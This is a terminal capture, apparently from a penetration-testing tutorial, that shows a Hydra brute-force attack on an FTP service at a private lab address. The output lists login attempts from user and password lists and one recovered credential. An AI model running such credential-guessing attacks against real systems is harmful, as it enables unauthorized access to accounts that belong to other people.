 ┌──(root㉿kali)-[~]
└─# hydra -L users.txt -P pass.txt 192.168.1.141 ftp -V -e nsr
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-16 14:01:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 55 login tries (l:5/p:11), ~4 tries per tas
[DATA] attacking ftp://192.168.1.141:21/
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "ignite" - 1 of 55 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "" - 2 of 55 [child 1] (0/0)
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "etingi" - 3 of 55 [child 2] (0/0)
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "raj" - 4 of 55 [child 3] (0/0)
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "divya" - 5 of 55 [child 4] (0/0)
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "P@ssw0rd" - 6 of 55 [child 5] (0/0)
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "password" - 7 of 55 [child 6] (0/0)
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "Password" - 8 of 55 [child 7] (0/0)
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "123" - 9 of 55 [child 8] (0/0)
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "1234" - 10 of 55 [child 9] (0/0)
[ATTEMPT] target 192.168.1.141 - login "ignite" - pass "4321" - 11 of 55 [child 10] (0/0)
[ATTEMPT] target 192.168.1.141 - login "privs" - pass "privs" - 12 of 55 [child 11] (0/0)
[ATTEMPT] target 192.168.1.141 - login "privs" - pass "" - 13 of 55 [child 12] (0/0)
[ATTEMPT] target 192.168.1.141 - login "privs" - pass "svirp" - 14 of 55 [child 13] (0/0)
[ATTEMPT] target 192.168.1.141 - login "privs" - pass "raj" - 15 of 55 [child 14] (0/0)
[ATTEMPT] target 192.168.1.141 - login "privs" - pass "divya" - 16 of 55 [child 15] (0/0)
[21][ftp] host: 192.168.1.141   login: ignite   password: 123
[ATTEMPT] target 192.168.1.141 - login "privs" - pass "P@ssw0rd" - 17 of 55 [child 8] (0/0)
[ATTEMPT] target 192.168.1.141 - login "privs" - pass "password" - 18 of 55 [child 3] (0/0)
[ATTEMPT] target 192.168.1.141 - login "privs" - pass "Password" - 19 of 55 [child 11] (0/0)
[ATTEMPT] target 192.168.1.141 - login "privs" - pass "123" - 20 of 55 [child 0] (0/0)